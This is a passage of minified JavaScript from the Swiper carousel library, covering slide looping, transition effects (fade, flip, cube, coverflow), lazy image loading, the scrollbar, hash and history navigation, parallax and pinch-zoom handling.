1,"),t=r.toString().split(",")),"x"===a&&(s=window.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(s=window.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),b.rtl&&s&&(s=-s),s||0)},b.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=b.isHorizontal()?"x":"y"),b.getTranslate(b.wrapper[0],e)},b.observers=[],b.initObservers=function(){if(b.params.observeParents)for(var e=b.container.parents(),a=0;a<e.length;a++)l(e[a]);l(b.container[0],{childList:!1}),l(b.wrapper[0],{attributes:!1})},b.disconnectObservers=function(){for(var e=0;e<b.observers.length;e++)b.observers[e].disconnect();b.observers=[]},b.createLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove();var e=b.wrapper.children("."+b.params.slideClass);"auto"!==b.params.slidesPerView||b.params.loopedSlides||(b.params.loopedSlides=e.length),b.loopedSlides=parseInt(b.params.loopedSlides||b.params.slidesPerView,10),b.loopedSlides=b.loopedSlides+b.params.loopAdditionalSlides,b.loopedSlides>e.length&&(b.loopedSlides=e.length);var t,s=[],i=[];for(e.each(function(t,r){var n=a(this);t<b.loopedSlides&&i.push(r),t<e.length&&t>=e.length-b.loopedSlides&&s.push(r),n.attr("data-swiper-slide-index",t)}),t=0;t<i.length;t++)b.wrapper.append(a(i[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass));for(t=s.length-1;t>=0;t--)b.wrapper.prepend(a(s[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass))},b.destroyLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove(),b.slides.removeAttr("data-swiper-slide-index")},b.reLoop=function(e){var a=b.activeIndex-b.loopedSlides;b.destroyLoop(),b.createLoop(),b.updateSlidesSize(),e&&b.slideTo(a+b.loopedSlides,0,!1)},b.fixLoop=function(){var e;b.activeIndex<b.loopedSlides?(e=b.slides.length-3*b.loopedSlides+b.activeIndex,e+=b.loopedSlides,b.slideTo(e,0,!1,!0)):("auto"===b.params.slidesPerView&&b.activeIndex>=2*b.loopedSlides||b.activeIndex>b.slides.length-2*b.params.slidesPerView)&&(e=-b.slides.length+b.activeIndex+b.loopedSlides,e+=b.loopedSlides,b.slideTo(e,0,!1,!0))},b.appendSlide=function(e){if(b.params.loop&&b.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&b.wrapper.append(e[a]);else b.wrapper.append(e);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0)},b.prependSlide=function(e){b.params.loop&&b.destroyLoop();var a=b.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&b.wrapper.prepend(e[t]);a=b.activeIndex+e.length}else b.wrapper.prepend(e);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.slideTo(a,0,!1)},b.removeSlide=function(e){b.params.loop&&(b.destroyLoop(),b.slides=b.wrapper.children("."+b.params.slideClass));var a,t=b.activeIndex;if("object"==typeof e&&e.length){for(var s=0;s<e.length;s++)a=e[s],b.slides[a]&&b.slides.eq(a).remove(),a<t&&t--;t=Math.max(t,0)}else a=e,b.slides[a]&&b.slides.eq(a).remove(),a<t&&t--,t=Math.max(t,0);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.params.loop?b.slideTo(t+b.loopedSlides,0,!1):b.slideTo(t,0,!1)},b.removeAllSlides=function(){for(var e=[],a=0;a<b.slides.length;a++)e.push(a);b.removeSlide(e)},b.effects={fade:{setTranslate:function(){for(var e=0;e<b.slides.length;e++){var a=b.slides.eq(e),t=a[0].swiperSlideOffset,s=-t;b.params.virtualTranslate||(s-=b.translate);var i=0;b.isHorizontal()||(i=s,s=0);var r=b.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:r}).transform("translate3d("+s+"px, "+i+"px, 0px)")}},setTransition:function(e){if(b.slides.transition(e),b.params.virtualTranslate&&0!==e){var a=!1;b.slides.transitionEnd(function(){if(!a&&b){a=!0,b.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)b.wrapper.trigger(e[t])}})}}},flip:{setTranslate:function(){for(var e=0;e<b.slides.length;e++){var t=b.slides.eq(e),s=t[0].progress;b.params.flip.limitRotation&&(s=Math.max(Math.min(t[0].progress,1),-1));var i=t[0].swiperSlideOffset,r=-180*s,n=r,o=0,l=-i,p=0;if(b.isHorizontal()?b.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(s))+b.slides.length,b.params.flip.slideShadows){var d=b.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=b.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){if(b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.virtualTranslate&&0!==e){var t=!1;b.slides.eq(b.activeIndex).transitionEnd(function(){if(!t&&b&&a(this).hasClass(b.params.slideActiveClass)){t=!0,b.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=0;s<e.length;s++)b.wrapper.trigger(e[s])}})}}},cube:{setTranslate:function(){var e,t=0;b.params.cube.shadow&&(b.isHorizontal()?(e=b.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),b.wrapper.append(e)),e.css({height:b.width+"px"})):(e=b.container.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),b.container.append(e))));for(var s=0;s<b.slides.length;s++){var i=b.slides.eq(s),r=90*s,n=Math.floor(r/360);b.rtl&&(r=-r,n=Math.floor(-r/360));var o=Math.max(Math.min(i[0].progress,1),-1),l=0,p=0,d=0;s%4===0?(l=4*-n*b.size,d=0):(s-1)%4===0?(l=0,d=4*-n*b.size):(s-2)%4===0?(l=b.size+4*n*b.size,d=b.size):(s-3)%4===0&&(l=-b.size,d=3*b.size+4*b.size*n),b.rtl&&(l=-l),b.isHorizontal()||(p=l,l=0);var u="rotateX("+(b.isHorizontal()?0:-r)+"deg) rotateY("+(b.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(o<=1&&o>-1&&(t=90*s+90*o,b.rtl&&(t=90*-s-90*o)),i.transform(u),b.params.cube.slideShadows){var c=b.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),m=b.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),i.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),i.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(b.wrapper.css({"-webkit-transform-origin":"50% 50% -"+b.size/2+"px","-moz-transform-origin":"50% 50% -"+b.size/2+"px","-ms-transform-origin":"50% 50% -"+b.size/2+"px","transform-origin":"50% 50% -"+b.size/2+"px"}),b.params.cube.shadow)if(b.isHorizontal())e.transform("translate3d(0px, "+(b.width/2+b.params.cube.shadowOffset)+"px, "+-b.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+b.params.cube.shadowScale+")");else{var h=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=b.params.cube.shadowScale,v=b.params.cube.shadowScale/g,w=b.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(b.height/2+w)+"px, "+-b.height/2/v+"px) rotateX(-90deg)")}var y=b.isSafari||b.isUiWebView?-b.size/2:0;b.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(b.isHorizontal()?0:t)+"deg) rotateY("+(b.isHorizontal()?-t:0)+"deg)")},setTransition:function(e){b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.cube.shadow&&!b.isHorizontal()&&b.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=b.translate,t=b.isHorizontal()?-e+b.width/2:-e+b.height/2,s=b.isHorizontal()?b.params.coverflow.rotate:-b.params.coverflow.rotate,i=b.params.coverflow.depth,r=0,n=b.slides.length;r<n;r++){var o=b.slides.eq(r),l=b.slidesSizesGrid[r],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*b.params.coverflow.modifier,u=b.isHorizontal()?s*d:0,c=b.isHorizontal()?0:s*d,m=-i*Math.abs(d),h=b.isHorizontal()?0:b.params.coverflow.stretch*d,g=b.isHorizontal()?b.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var f="translate3d("+g+"px,"+h+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(f),o[0].style.zIndex=-Math.abs(Math.round(d))+1,b.params.coverflow.slideShadows){var v=b.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=b.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(b.browser.ie){var y=b.wrapper[0].style;y.perspectiveOrigin=t+"px 50%"}},setTransition:function(e){b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},b.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==b.slides.length)){var s=b.slides.eq(e),i=s.find("."+b.params.lazyLoadingClass+":not(."+b.params.lazyStatusLoadedClass+"):not(."+b.params.lazyStatusLoadingClass+")");!s.hasClass(b.params.lazyLoadingClass)||s.hasClass(b.params.lazyStatusLoadedClass)||s.hasClass(b.params.lazyStatusLoadingClass)||(i=i.add(s[0])),0!==i.length&&i.each(function(){var e=a(this);e.addClass(b.params.lazyStatusLoadingClass);var i=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");b.loadImage(e[0],r||i,n,o,!1,function(){if(i?(e.css("background-image",'url("'+i+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(b.params.lazyStatusLoadedClass).removeClass(b.params.lazyStatusLoadingClass),s.find("."+b.params.lazyPreloaderClass+", ."+b.params.preloaderClass).remove(),b.params.loop&&t){var a=s.attr("data-swiper-slide-index");if(s.hasClass(b.params.slideDuplicateClass)){var l=b.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+b.params.slideDuplicateClass+")");b.lazy.loadImageInSlide(l.index(),!1)}else{var p=b.wrapper.children("."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');b.lazy.loadImageInSlide(p.index(),!1)}}b.emit("onLazyImageReady",b,s[0],e[0])}),b.emit("onLazyImageLoad",b,s[0],e[0])})}},load:function(){var e,t=b.params.slidesPerView;if("auto"===t&&(t=0),b.lazy.initialImageLoaded||(b.lazy.initialImageLoaded=!0),b.params.watchSlidesVisibility)b.wrapper.children("."+b.params.slideVisibleClass).each(function(){b.lazy.loadImageInSlide(a(this).index())});else if(t>1)for(e=b.activeIndex;e<b.activeIndex+t;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);else b.lazy.loadImageInSlide(b.activeIndex);if(b.params.lazyLoadingInPrevNext)if(t>1||b.params.lazyLoadingInPrevNextAmount&&b.params.lazyLoadingInPrevNextAmount>1){var s=b.params.lazyLoadingInPrevNextAmount,i=t,r=Math.min(b.activeIndex+i+Math.max(s,i),b.slides.length),n=Math.max(b.activeIndex-Math.max(i,s),0);for(e=b.activeIndex+t;e<r;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);for(e=n;e<b.activeIndex;e++)b.slides[e]&&b.lazy.loadImageInSlide(e)}else{var o=b.wrapper.children("."+b.params.slideNextClass);o.length>0&&b.lazy.loadImageInSlide(o.index());var l=b.wrapper.children("."+b.params.slidePrevClass);l.length>0&&b.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){b.params.lazyLoading&&(b.params.lazyLoadingOnTransitionStart||!b.params.lazyLoadingOnTransitionStart&&!b.lazy.initialImageLoaded)&&b.lazy.load()},onTransitionEnd:function(){b.params.lazyLoading&&!b.params.lazyLoadingOnTransitionStart&&b.lazy.load()}},b.scrollbar={isTouched:!1,setDragPosition:function(e){var a=b.scrollbar,t=b.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,s=t-a.track.offset()[b.isHorizontal()?"left":"top"]-a.dragSize/2,i=-b.minTranslate()*a.moveDivider,r=-b.maxTranslate()*a.moveDivider;s<i?s=i:s>r&&(s=r),s=-s/a.moveDivider,b.updateProgress(s),b.setWrapperTranslate(s,!0)},dragStart:function(e){var a=b.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),b.params.scrollbarHide&&a.track.css("opacity",1),b.wrapper.transition(100),a.drag.transition(100),b.emit("onScrollbarDragStart",b)},dragMove:function(e){var a=b.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),b.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),b.emit("onScrollbarDragMove",b))},dragEnd:function(e){var a=b.scrollbar;a.isTouched&&(a.isTouched=!1,b.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),b.emit("onScrollbarDragEnd",b),b.params.scrollbarSnapOnRelease&&b.slideReset())},draggableEvents:function(){return b.params.simulateTouch!==!1||b.support.touch?b.touchEvents:b.touchEventsDesktop}(),enableDraggable:function(){var e=b.scrollbar,t=b.support.touch?e.track:document;a(e.track).on(e.draggableEvents.start,e.dragStart),a(t).on(e.draggableEvents.move,e.dragMove),a(t).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=b.scrollbar,t=b.support.touch?e.track:document;a(e.track).off(e.draggableEvents.start,e.dragStart),a(t).off(e.draggableEvents.move,e.dragMove),a(t).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(b.params.scrollbar){var e=b.scrollbar;e.track=a(b.params.scrollbar),b.params.uniqueNavElements&&"string"==typeof b.params.scrollbar&&e.track.length>1&&1===b.container.find(b.params.scrollbar).length&&(e.track=b.container.find(b.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=a('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=b.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=b.size/b.virtualSize,e.moveDivider=e.divider*(e.trackSize/b.size),e.dragSize=e.trackSize*e.divider,b.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",b.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(b.params.scrollbar){var e,a=b.scrollbar,t=(b.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*b.progress,b.rtl&&b.isHorizontal()?(e=-e,e>0?(t=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(t=a.trackSize+e)):e<0?(t=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(t=a.trackSize-e),b.isHorizontal()?(b.support.transforms3d?a.drag.transform("translate3d("+e+"px, 0, 0)"):a.drag.transform("translateX("+e+"px)"),a.drag[0].style.width=t+"px"):(b.support.transforms3d?a.drag.transform("translate3d(0px, "+e+"px, 0)"):a.drag.transform("translateY("+e+"px)"),a.drag[0].style.height=t+"px"),b.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function(e){b.params.scrollbar&&b.scrollbar.drag.transition(e)}},b.controller={LinearSpline:function(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,s;this.x.length;this.interpolate=function(e){return e?(s=i(this.x,e),t=s-1,(e-this.x[t])*(this.y[s]-this.y[t])/(this.x[s]-this.x[t])+this.y[t]):0};var i=function(){var e,a,t;return function(s,i){for(a=-1,e=s.length;e-a>1;)s[t=e+a>>1]<=i?a=t:e=t;return e}}()},getInterpolateFunction:function(e){b.controller.spline||(b.controller.spline=b.params.loop?new b.controller.LinearSpline(b.slidesGrid,e.slidesGrid):new b.controller.LinearSpline(b.snapGrid,e.snapGrid))},setTranslate:function(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-b.translate:b.translate,"slide"===b.params.controlBy&&(b.controller.getInterpolateFunction(a),r=-b.controller.spline.interpolate(-e)),r&&"container"!==b.params.controlBy||(i=(a.maxTranslate()-a.minTranslate())/(b.maxTranslate()-b.minTranslate()),r=(e-b.minTranslate())*i+a.minTranslate()),b.params.controlInverse&&(r=a.maxTranslate()-r),a.updateProgress(r),a.setWrapperTranslate(r,!1,b),a.updateActiveIndex()}var i,r,n=b.params.control;if(b.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&n[o]instanceof t&&s(n[o]);else n instanceof t&&a!==n&&s(n)},setTransition:function(e,a){function s(a){
a.setWrapperTransition(e,b),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){r&&(a.params.loop&&"slide"===b.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var i,r=b.params.control;if(b.isArray(r))for(i=0;i<r.length;i++)r[i]!==a&&r[i]instanceof t&&s(r[i]);else r instanceof t&&a!==r&&s(r)}},b.hashnav={onHashCange:function(e,a){var t=document.location.hash.replace("#",""),s=b.slides.eq(b.activeIndex).attr("data-hash");t!==s&&b.slideTo(b.wrapper.children("."+b.params.slideClass+'[data-hash="'+t+'"]').index())},attachEvents:function(e){var t=e?"off":"on";a(window)[t]("hashchange",b.hashnav.onHashCange)},setHash:function(){if(b.hashnav.initialized&&b.params.hashnav)if(b.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+b.slides.eq(b.activeIndex).attr("data-hash")||"");else{var e=b.slides.eq(b.activeIndex),a=e.attr("data-hash")||e.attr("data-history");document.location.hash=a||""}},init:function(){if(b.params.hashnav&&!b.params.history){b.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var a=0,t=0,s=b.slides.length;t<s;t++){var i=b.slides.eq(t),r=i.attr("data-hash")||i.attr("data-history");if(r===e&&!i.hasClass(b.params.slideDuplicateClass)){var n=i.index();b.slideTo(n,a,b.params.runCallbacksOnInit,!0)}}b.params.hashnavWatchState&&b.hashnav.attachEvents()}},destroy:function(){b.params.hashnavWatchState&&b.hashnav.attachEvents(!0)}},b.history={init:function(){if(b.params.history){if(!window.history||!window.history.pushState)return b.params.history=!1,void(b.params.hashnav=!0);b.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,b.params.runCallbacksOnInit),b.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){b.history.paths=b.history.getPathValues(),b.history.scrollToSlide(b.params.speed,b.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),a=e.length,t=e[a-2],s=e[a-1];return{key:t,value:s}},setHistory:function(e,a){if(b.history.initialized&&b.params.history){var t=b.slides.eq(a),s=this.slugify(t.attr("data-history"));window.location.pathname.includes(e)||(s=e+"/"+s),b.params.replaceState?window.history.replaceState(null,null,s):window.history.pushState(null,null,s)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,a,t){if(a)for(var s=0,i=b.slides.length;s<i;s++){var r=b.slides.eq(s),n=this.slugify(r.attr("data-history"));if(n===a&&!r.hasClass(b.params.slideDuplicateClass)){var o=r.index();b.slideTo(o,e,t)}}else b.slideTo(0,e,t)}},b.disableKeyboardControl=function(){b.params.keyboardControl=!1,a(document).off("keydown",p)},b.enableKeyboardControl=function(){b.params.keyboardControl=!0,a(document).on("keydown",p)},b.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},b.params.mousewheelControl&&(b.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":d()?"wheel":"mousewheel"),b.disableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=a(b.params.mousewheelEventsTarged)),e.off(b.mousewheel.event,u),!0},b.enableMousewheelControl=function(){if(!b.mousewheel.event)return!1;var e=b.container;return"container"!==b.params.mousewheelEventsTarged&&(e=a(b.params.mousewheelEventsTarged)),e.on(b.mousewheel.event,u),!0},b.parallax={setTranslate:function(){b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){m(this,b.progress)}),b.slides.each(function(){var e=a(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);m(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=b.params.speed),b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.transition(s)})}},b.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:b.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var a=e.targetTouches[0].pageX,t=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(s-a,2)+Math.pow(i-t,2));return r},onGestureStart:function(e){var t=b.zoom;if(!b.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleStart=t.getDistanceBetweenTouches(e)}return t.gesture.slide&&t.gesture.slide.length||(t.gesture.slide=a(this),0===t.gesture.slide.length&&(t.gesture.slide=b.slides.eq(b.activeIndex)),t.gesture.image=t.gesture.slide.find("img, svg, canvas"),t.gesture.imageWrap=t.gesture.image.parent("."+b.params.zoomContainerClass),t.gesture.zoomMax=t.gesture.imageWrap.attr("data-swiper-zoom")||b.params.zoomMax,0!==t.gesture.imageWrap.length)?(t.gesture.image.transition(0),void(t.isScaling=!0)):void(t.gesture.image=void 0)},onGestureChange:function(e){var a=b.zoom;if(!b.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleMove=a.getDistanceBetweenTouches(e)}a.gesture.image&&0!==a.gesture.image.length&&(b.support.gestures?a.scale=e.scale*a.currentScale:a.scale=a.gesture.scaleMove/a.gesture.scaleStart*a.currentScale,a.scale>a.gesture.zoomMax&&(a.scale=a.gesture.zoomMax-1+Math.pow(a.scale-a.gesture.zoomMax+1,.5)),a.scale<b.params.zoomMin&&(a.scale=b.params.zoomMin+1-Math.pow(b.params.zoomMin-a.scale+1,.5)),a.gesture.image.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var a=b.zoom;!b.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||a.gesture.image&&0!==a.gesture.image.length&&(a.scale=Math.max(Math.min(a.scale,a.gesture.zoomMax),b.params.zoomMin),a.gesture.image.transition(b.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(a.gesture.slide=void 0))},onTouchStart:function(e,a){var t=e.zoom;t.gesture.image&&0!==t.gesture.image.length&&(t.image.isTouched||("android"===e.device.os&&a.preventDefault(),t.image.isTouched=!0,t.image.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,t.image.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(e){var a=b.zoom;if(a.gesture.image&&0!==a.gesture.image.length&&(b.allowClick=!1,a.image.isTouched&&a.gesture.slide)){a.image.isMoved||(a.image.width=a.gesture.image[0].offsetWidth,a.image.height=a.gesture.image[0].offsetHeight,a.image.startX=b.getTranslate(a.gesture.imageWrap[0],"x")||0,a.image.startY=b.getTranslate(a.gesture.imageWrap[0],"y")||0,a.gesture.slideWidth=a.gesture.slide[0].offsetWidth,a.gesture.slideHeight=a.gesture.slide[0].offsetHeight,a.gesture.imageWrap.transition(0),b.rtl&&(a.image.startX=-a.image.startX),b.rtl&&(a.image.startY=-a.image.startY));var t=a.image.width*a.scale,s=a.image.height*a.scale;if(!(t<a.gesture.slideWidth&&s<a.gesture.slideHeight)){if(a.image.minX=Math.min(a.gesture.slideWidth/2-t/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-s/2,0),a.image.maxY=-a.image.minY,a.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.image.isMoved&&!a.isScaling){if(b.isHorizontal()&&Math.floor(a.image.minX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x<a.image.touchesStart.x||Math.floor(a.image.maxX)===Math.floor(a.image.startX)&&a.image.touchesCurrent.x>a.image.touchesStart.x)return void(a.image.isTouched=!1);if(!b.isHorizontal()&&Math.floor(a.image.minY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y<a.image.touchesStart.y||Math.floor(a.image.maxY)===Math.floor(a.image.startY)&&a.image.touchesCurrent.y>a.image.touchesStart.y)return void(a.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.image.isMoved=!0,a.image.currentX=a.image.touchesCurrent.x-a.image.touchesStart.x+a.image.startX,a.image.currentY=a.image.touchesCurrent.y-a.image.touchesStart.y+a.image.startY,a.image.currentX<a.image.minX&&(a.image.currentX=a.image.minX+1-Math.pow(a.image.minX-a.image.currentX+1,.8)),a.image.currentX>a.image.maxX&&(a.image.currentX=a.image.maxX-1+Math.pow(a.image.currentX-a.image.maxX+1,.8)),a.image.currentY<a.image.minY&&(a.image.currentY=a.image.minY+1-Math.pow(a.image.minY-a.image.currentY+1,.8)),a.image.currentY>a.image.maxY&&(a.image.currentY=a.image.maxY-1+Math.pow(a.image.currentY-a.image.maxY+1,.8)),a.velocity.prevPositionX||(a.velocity.prevPositionX=a.image.touchesCurrent.x),a.velocity.prevPositionY||(a.velocity.prevPositionY=a.image.touchesCurrent.y),a.velocity.prevTime||(a.velocity.prevTime=Date.now()),a.velocity.x=(a.image.touchesCurrent.x-a.velocity.prevPositionX)/(Date.now()-a.velocity.prevTime)/2,a.velocity.y=(a.image.touchesCurrent.y-a.velocity.prevPositionY)/(Date.now()-a.velocity.prevTime)/2,Math.abs(a.image.touchesCurrent.x-a.velocity.prevPositionX)<2&&(a.velocity.x=0),Math.abs(a.image.touchesCurrent.y-a.velocity.prevPositionY)<2&&(a.velocity.y=0),a.velocity.prevPositionX=a.image.touchesCurrent.x,a.velocity.prevPositionY=a.image.touchesCurrent.y,a.velocity.prevTime=Date.now(),a.gesture.imageWrap.transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}}},onTouchEnd:function(e,a){var t=e.zoom;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return 